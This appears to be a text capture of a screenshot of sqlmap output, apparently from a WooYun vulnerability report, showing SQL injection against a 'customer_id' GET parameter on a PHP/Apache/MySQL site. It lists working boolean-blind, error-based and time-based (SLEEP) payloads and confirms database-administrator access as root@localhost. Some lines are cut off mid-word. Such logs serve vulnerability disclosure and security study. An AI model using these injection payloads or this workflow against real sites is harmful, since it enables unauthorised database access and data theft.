 [*] starting at 21:58:36
[21:58:37] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[21:58:37] [INFO] resuming back-end DBMS 'mysql'
[21:58:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-8150 OR (2374=2374)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2591 OR (SELECT 2030 FROM(SELECT COUNT(*),CONCAT(0x7
a627071,(SELECT (CASE WHEN (2030=2030) THEN 1 ELSE 0 END)),0x7176717071,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-6801 OR 2689=SLEEP(5)
---
[21:58:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:58:37] [INFO] testing if current user is DBA
[21:58:37] [INFO] fetching current user
[21:58:39] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org